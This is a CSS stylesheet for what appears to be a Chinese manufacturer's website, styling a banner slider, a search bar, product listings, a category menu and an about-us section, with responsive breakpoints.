.apple-banner .swiper-button-prev span, .apple-banner .swiper-button-next span { display:block; width: 64px; height: 64px; position: absolute; top: 50%; margin-top:-32px; border-radius: 100%; opacity: 0; -webkit-transition: opacity 0.5s ease; transition: opacity 0.5s ease;}
.apple-banner .swiper-button-prev span { background: rgba(0,0,0,0.6) url(../images/arrows1.png) center center no-repeat; left: 20px;}
.apple-banner .swiper-button-next span { background: rgba(0,0,0,0.6) url(../images/arrows2.png) center center no-repeat; right:20px;}
.apple-banner .swiper-button-prev:hover span, .apple-banner .swiper-button-next:hover span{ opacity: .6;}
/*分页器*/
.apple-banner .swiper-pagination{ top:auto; bottom:24px; background:none;}
.apple-banner .swiper-pagination-bullet { display: inline-block; width: 44px; margin: 0 4px; cursor: pointer; background: none; border-radius:0; opacity: 1; border-radius:4px;}
.apple-banner .swiper-pagination-bullet span { width: 44px; height: 8px; display: block; background: rgba(255, 255, 255, 1); border-radius:4px;}
.apple-banner .swiper-pagination-bullet-active span{ background-color: #E89513;}
.apple-banner .autoplay .swiper-pagination-bullet-active span{ background: rgba(255, 255, 255, 1);}
.apple-banner .swiper-pagination-bullet i{ background-color: #E89513; height: 8px; transform:scaleX(0); transform-origin: 0; display: block;}
.apple-banner .autoplay .firsrCurrent i{ transition:transform 2.9s linear; transform:scaleX(1); border-radius:4px;}
.apple-banner .autoplay .current i{ transition:transform 4s linear; transform:scaleX(1); border-radius:4px;}
.apple-banner .autoplay .replace span{ background-color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.apple-banner { height: 520px;}
	.apple-banner .swiper-container { height: 520px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.apple-banner { height: 460px;}
	.apple-banner .swiper-container { height: 460px;}
	.swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.apple-banner { height: 360px;}
	.apple-banner .swiper-container { height: 360px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
}
@media (max-width: 767px) {
	.apple-banner { height: 200px;}
	.apple-banner .swiper-container { height: 200px;}
	.apple-banner .swiper-container .swiper-button-prev, .apple-banner .swiper-container .swiper-button-next { width:10%;}
	.apple-banner .swiper-button-prev span, .apple-banner .swiper-button-next span { width:44px; height:44px; background-size:44px 44px;}
	.apple-banner .swiper-button-prev span { left:10px;}
	.apple-banner .swiper-button-next span { right:10px;}
	.apple-banner .swiper-pagination { bottom:12px;}
	.apple-banner .swiper-pagination-bullet { width:24px; height:6px; margin:0 2px;}
	.apple-banner .swiper-pagination-bullet span { width:24px; height:6px;}
	.apple-banner .swiper-pagination-bullet i { height:6px;}
}
@media (max-width: 500px) {
	.apple-banner { height: 160px;}
	.apple-banner .swiper-container { height: 160px;}
}
@media (max-width: 375px) {
	.apple-banner { height: 140px;}
	.apple-banner .swiper-container { height: 140px;}
}
@media (max-width: 320px) {
	.apple-banner { height: 120px;}
	.apple-banner .swiper-container { height: 120px;}
}
/* banner 结束 */


/*热门关键词&搜索 开始*/
.ab_hotkw_search { width:100%; height:70px; margin:0 auto; padding:0; background-color:#f6f6f6; border-bottom:4px solid #ededed; position:relative; z-index:9;}
.ab_hotkw_search .hotkw_search { width:1300px; height:100%; overflow:hidden; margin:0 auto; padding:15px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .hotkw_left { float:left; width:66%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.hotkw_search .hotkw_left span { color:#555; font-weight:bold;}
.hotkw_search .hotkw_left a { color:#777;}
.hotkw_search .hotkw_left a:hover { color:#E89513;}
.hotkw_search .search_right { float:right; width:30%; height:40px; overflow:hidden; margin:0; padding:0 80px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .search_right .sc_ipt { width:100%; height:40px; overflow:hidden; margin:0; padding:0;}
.search_right .sc_ipt input { display:block; width:100%; height:40px; overflow:hidden; line-height:38px; color:#777; font-size:14px; white-space:nowrap; text-overflow: ellipsis; background:#fff url(../images/sc_btn.png) 9px 9px no-repeat; outline:none; border:0; margin:0; padding:0 9px 0 39px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .search_right .sc_btn { width:80px; height:40px; overflow:hidden; margin:0; padding:0; position:absolute; top:0; right:0;}
.search_right .sc_btn input { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; background-color:#E89513; border:none; outline:none; cursor:pointer;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_hotkw_search .hotkw_search { width:90%; padding:15px 0;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_hotkw_search .hotkw_search { width:96%; padding:15px 0;}
	.hotkw_search .hotkw_left { width:62%;}
	.hotkw_search .search_right { width:36%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_hotkw_search { height:auto; margin:0 auto;}
	.ab_hotkw_search .hotkw_search { width:96%; padding:12px 0;}
	.hotkw_search .hotkw_left { width:100%; margin: 0 0 12px; height: 28px; line-height: 28px;}
	.hotkw_search .search_right { width:100%;}
}
@media (max-width: 767px) {
	.ab_hotkw_search { height:auto; margin:0 auto; padding:0; background-size:100% 20px;}
	.ab_hotkw_search .hotkw_search { width:100%; padding:12px 3%;}
	.hotkw_search .hotkw_left { width:100%; height:auto; max-height:48px; line-height:24px; margin:0 auto 10px; white-space:inherit;}
	.hotkw_search .search_right { width:100%;}
}
/*热门关键词&搜索 结束*/


/*首页-大标题 开始*/
.ab_title { width:100%; max-width:1300px; overflow:hidden; margin:0 auto 40px; padding:0;}
.ab_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#666; font-size:18px; text-align:center; margin:0 auto; padding:0;}
.ab_title p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:32px; font-weight:bold; text-align:center; margin:10px auto 20px; padding:0; position:relative;}
.ab_title img { display:block; width:180px; height:16px; overflow:hidden; margin:0 auto; padding:0;}
.ab_title1 span, .ab_title1 p { color:#fff;}


@media screen and (max-width:1299px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_title { margin:0 auto 20px;}
	.ab_title p { margin:10px auto; font-size:30px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {		
	.ab_title { margin:0 auto 20px;}
	.ab_title p { margin:10px auto;}
}
@media (max-width: 767px) {	
	.ab_title { margin:0 auto 20px;}
	.ab_title span { font-size:16px;}
	.ab_title p { height:36px; line-height:36px; font-size:28px; margin:10px auto;}
	
}
@media (max-width: 320px) {
	.ab_title span { font-size:14px;}
	.ab_title p { height:30px; line-height:30px; font-size:24px; margin:8px auto;}
	
}
/*首页-大标题 结束*/


/*首页-产品中心 开始*/
.ab_idxPro { width:100%; overflow:hidden; margin:60px auto; padding:0;}
.ab_idxPro .abIdxPro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_main .abIdxPro_left { width:21%; overflow:hidden; margin:0; padding:0; float:left;}
.abIdxPro_main .abIdxPro_right { width:76%; overflow:hidden; margin:0; padding:0; float:right;}

.abIdxPro_right .abIdxPro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_list ul li { width:32%; overflow:hidden; margin:0 2% 20px 0; padding:10px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_list ul li:nth-child(3n+3) { margin:0 0 20px;}
.abIdxPro_list ul li .abIdxPro_img { width:100%; height:274px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abIdxPro_list ul li .abIdxPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_list ul li .abIdxPro_img a img.IdxPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abIdxPro_list ul li:hover .abIdxPro_img a img.IdxPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}

.abIdxPro_list ul li .abIdxPro_name { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_list ul li .abIdxPro_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abIdxPro_list ul li:hover .abIdxPro_name a { color:#E89513;}

.abIdxPro_list ul li .abIdxPro_btn { width:100%; height:32px; overflow:hidden; margin:10px auto; padding:0 10%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_btn a { display:block; width:44%; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0 12% 0 0; padding:0; float:left;}
.abIdxPro_btn a:last-child { margin:0;}
.abIdxPro_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_idxPro { width:90%;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_list ul li .abIdxPro_img { height:216px; margin:0 auto 4px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxPro { width:96%; margin:40px auto 20px;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxPro { width:96%; margin:40px auto 20px;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
	.abIdxPro_list ul li { width:31.7%; margin:0 2.45% 20px 0;}
	.abIdxPro_list ul li .abIdxPro_img { height:214px;}
	.abIdxPro_list ul li .abIdxPro_btn { padding:0 6%;}
}
@media (max-width: 767px) {
	.ab_idxPro { width:94%; margin:40px auto 0;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
	.abIdxPro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abIdxPro_list ul li:nth-child(3n+3) { margin:0 4% 20px 0;}
	.abIdxPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxPro_list ul li .abIdxPro_img { height:167px; margin:0 auto;}	
	.abIdxPro_list ul li .abIdxPro_name a { height:40px; line-height:40px; font-size:15px;}
	.abIdxPro_list ul li .abIdxPro_btn { margin:0 auto 10px; padding:0;}
}
@media (max-width: 375px) {
	.abIdxPro_list ul li .abIdxPro_img { height:150px;}
	.abIdxPro_list ul li .abIdxPro_btn { margin:0 auto 4px;}
	.abIdxPro_btn a { width:47.5%; margin:0 5% 0 0;}	
}
@media (max-width: 320px) {
	.abIdxPro_list ul li { width:100%; margin:0 auto 20px;}
	.abIdxPro_list ul li .abIdxPro_img { height:274px;}
	.abIdxPro_list ul li .abIdxPro_name { margin:4px auto;}
	.abIdxPro_list ul li .abIdxPro_btn { padding:0 4%;}
}

/*产品分类 开始*/
.abIdxPro_left .h_left { width:100%; overflow:hidden; background-color:#fff; margin:0;}
.abIdxPro_left .cp_type {}
.abIdxPro_left .cp_type .hd { text-align:center; background-color:#E89513; padding:20px;}
.abIdxPro_left .cp_type .hd p { height:36px; line-height:36px; font-size:26px; color:#fff; text-align:center;}
.abIdxPro_left .cp_type .hd span { display:block; height:24px; line-height:24px; font-size:22px; color:#fff; text-align:center; opacity:0.5;}
.abIdxPro_left .cp_type .bd { border:2px solid #E89513; border-top:0; padding:10px 5px;}
.abIdxPro_left .cp_type .bd ul li { border-bottom:1px dashed #dfdfdf;}
.abIdxPro_left .cp_type .bd ul li.on { border:0; margin-bottom:1px;}
.abIdxPro_left .cp_type .bd ul li p { height:50px; line-height:50px;}
.abIdxPro_left .cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:50px; color:#333; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_left .cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.abIdxPro_left .cp_type .bd ul li div { background:#f6f6f6; display:none;}
.abIdxPro_left .cp_type .bd ul li div a { display:block; height:44px; line-height:44px; color:#797979; font-size:14px; border-top:1px dashed #dfdfdf; padding:0 20px 0 36px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:url(../images/icon4.png) 20px center no-repeat;}
.abIdxPro_left .cp_type .bd ul li div a:first-child { border-top:0;}
.abIdxPro_left .cp_type .bd ul li p:hover, .abIdxPro_left .cp_type .bd ul li.on p { background-color:#E89513; border-left:4px solid #fac632;}
.abIdxPro_left .cp_type .bd ul li p:hover a, .abIdxPro_left .cp_type .bd ul li.on p a { color:#fff;}
.abIdxPro_left .cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.abIdxPro_left .cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.abIdxPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 20px center no-repeat;}
.abIdxPro_left .cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#333; background:#f1f1f1; width:94%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.abIdxPro_left .cp_type .bd ul a.ckqb:hover { background:#E89513; color:#fff;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.abIdxPro_left .cp_type .bd ul li p a { padding:0 0 0 12px;}
	.abIdxPro_left .cp_type .bd ul li div a { padding:0 12px 0 28px;}
	.abIdxPro_left .cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.abIdxPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:90%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:89%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 94% center no-repeat; padding: 6px 20px; text-align:left; overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 94% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; float:left; height:40px; line-height:40px;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:22px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none; padding:10px;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:85%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:320px) {
	.abIdxPro_left .cp_type .hd span { font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li p a { width:83%;}
	.abIdxPro_left .cp_type .bd ul li p span { width:17%;}
}
/*产品分类 结束*/
/*首页-产品中心 结束*/


/*首页-推荐展示 开始*/
.ab_idxTjpro { width:100%; overflow:hidden; margin:60px auto; padding:60px 0 0; background:#fff url(../images/idxtjpro_bg.jpg) center top no-repeat;}
.ab_idxTjpro .abIdxTjpro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_main .abIdxTjpro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li { width:23.5%; overflow:hidden; margin:0 2% 0 0; padding:10px 10px 20px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li:hover { background-color:#E89513;}
.abIdxTjpro_list ul li:nth-child(4) { margin:0;}
.abIdxTjpro_list ul li .abIdxTjpro_img { width:100%; height:239px; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abIdxTjpro_list ul li .abIdxTjpro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproimg img.idxTjpro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_img a.Tjproimg img.idxTjpro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproname { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; text-overflow:ellipsis; white-space: nowrap; margin:0; padding:0 10px; background-color:rgba(0, 0, 0, 0.5); position:absolute; bottom:0; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li p { width:100%; height:44px; overflow:hidden; line-height:22px; color:#555; font-size:14px; margin:10px auto; padding:0; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; display: -webkit-box;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_img a.Tjproname { background-color:rgba(167, 106, 12, 0.9);}
.abIdxTjpro_list ul li:hover p { color:#fff;}
.abIdxTjpro_list ul li .abIdxTjpro_btn { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li .abIdxTjpro_btn a { display:block; width:88px; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#adadad; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_btn a { color:#E89513; background-color:#fff;}

@media screen and (max-width:1319px) and (min-width:1080px) {
	.ab_idxTjpro .abIdxTjpro_main { width:90%;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:189px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxTjpro { margin:20px auto 40px; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:96%;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:192px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxTjpro { margin:20px auto; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:96%;}
	.abIdxTjpro_list ul li { width:48.5%; margin:0 3% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 3% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:240px;}
}
@media (max-width: 767px) {
	.ab_idxTjpro { margin:0 auto; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:94%;}
	.abIdxTjpro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 4% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:152px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproname { font-size:15px;}
}
@media (max-width: 375px) {
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:136px;}
}
@media (max-width: 320px) {
	.abIdxTjpro_list ul li { width:100%; margin:0 auto 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 auto 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 auto 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:240px;}
}
/*首页-推荐展示 结束*/


/*首页-关于我们 开始*/
.ab_idxAbout { width:100%; min-height:480px; overflow:hidden; margin:60px auto; padding:60px 0; background-color:#f6f6f6;}
.ab_idxAbout .idxAbout_main { width:1300px; height:480px; overflow:hidden; margin:0 auto 40px; padding:0; background-color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_main .idxAbout_img { width:64.2%; height:100%; overflow:hidden; margin:0; padding:0; float:left;}
.idxAbout_main .idxAbout_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.idxAbout_main .idxAbout_img a img { display:block; width:100%; height:100%; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.idxAbout_main:hover .idxAbout_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.idxAbout_main .idxAbout_text { width:35.8%; height:100%; overflow:hidden; margin:0; padding:40px; float:right; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_text .idxAbout_con { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_name a { display:block; width:100%; max-height:64px; overflow:hidden; line-height:32px; color:#372e2c; font-size:24px; font-weight:bold; margin:0 auto 4px; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.idxAbout_con .idxAbout_name a:hover { color:#E89513;}
.idxAbout_con .idxAbout_name span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999999; font-size:16px; text-overflow:ellipsis; white-space: nowrap; margin:0 auto; padding:0;}
.idxAbout_main .idxAbout_text .idxAbout_con i.idxAbout_line { display:block; width:132px; height:3px; overflow:hidden; margin:16px 0 24px; padding:0; background-color:#E89513;}
.idxAbout_con .idxAbout_ms { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_ms p { width:100%; height:196px; overflow:hidden; line-height:28px; color:#888; font-size:15px; text-align:justify; text-indent:2em; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 7; -webkit-box-orient: vertical;}
.idxAbout_con a.idxAbout_more { display:block; width:140px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0; padding:0; position:absolute; bottom:40px; left:40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_con a.idxAbout_more img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-3px 0 0 6px; padding:0;}
.idxAbout_con a.idxAbout_more:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_idxAbout .idxAbout_main { width:90%; height:388px;}
	.idxAbout_main .idxAbout_text { padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_ms p { height:140px; -webkit-line-clamp: 5;}
	.idxAbout_con a.idxAbout_more { bottom:30px; left:30px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxAbout { margin:40px auto; padding:40px 0;}
	.ab_idxAbout .idxAbout_main { width:96%; height:394px;}
	.idxAbout_main .idxAbout_text { padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_ms p { height:140px; -webkit-line-clamp: 5;}
	.idxAbout_con a.idxAbout_more { bottom:30px; left:30px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxAbout { margin:40px auto; padding:40px 0;}
	.ab_idxAbout .idxAbout_main { width:96%; height:auto;}
	.idxAbout_main .idxAbout_img, .idxAbout_main .idxAbout_img a { width:100%; height:auto;}
	.idxAbout_main .idxAbout_img a img { height:auto; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.idxAbout_main .idxAbout_text { width:100%; height:auto; padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:64px; line-height:32px; font-size:24px;}
	.idxAbout_con .idxAbout_ms p { height:auto; max-height:112px; -webkit-line-clamp: 4;}
	.idxAbout_con a.idxAbout_more { margin:24px 0 0; position:inherit; bottom:inherit; left:inherit;}
}
@media (max-width: 767px) {
	.ab_idxAbout { margin:0 auto; padding:40px 0 20px;}
	.ab_idxAbout .idxAbout_main { width:94%; height:auto; margin:0 auto 20px;}
	.idxAbout_main .idxAbout_img, .idxAbout_main .idxAbout_img a { width:100%; height:auto;}
	.idxAbout_main .idxAbout_img a img { height:auto; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.idxAbout_main .idxAbout_text { width:100%; height:auto; padding:20px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_name span { font-size:14px;}
	.idxAbout_main .idxAbout_text .idxAbout_con i.idxAbout_line { width:96px; margin:10px 0 20px;}
	.idxAbout_con .idxAbout_ms p { height:auto; max-height:96px; line-height:24px; font-size:14px; -webkit-line-clamp: 4;}
	.idxAbout_con a.idxAbout_more { margin:20px 0 0; position:inherit; bottom:inherit; left:inherit;}
}
@media (max-width: 375px) {
		
}
@media (max-width: 320px) {
	.idxAbout_main .idxAbout_text { padding:20px 12px;}
	.idxAbout_con .idxAbout_name a { max-height:48px; line-height:24px; font-size:18px;}
}

/*厂房图*/
.ab_idxAbout .abIdxAbout_pic { width:1300px; height:auto; margin:0 auto; padding:0 40px;}
.abIdxAbout_scoll { width:100%; padding:0;}
.abIdxAbout_scoll .item { position:relative;}
.abIdxAbout_scoll .lSPrev, .abIdxAbout_scoll .lSNext { width:30px; height:60px; position:absolute; left:-40px; top:50%; z-index:2; margin-top:-50px; background:url(../images/tjprev01.png) center center no-repeat; background-size:30px 60px; cursor:pointer;}
.abIdxAbout_scoll .lSNext { left:auto; right:-40px; background:url(../images/tjnext01.png) center center no-repeat; background-size:30px 60px;}
.abIdxAbout_scoll .lSPrev:hover { background:url(../images/tjprev02.png) center center no-repeat; background-size:30px 60px;}
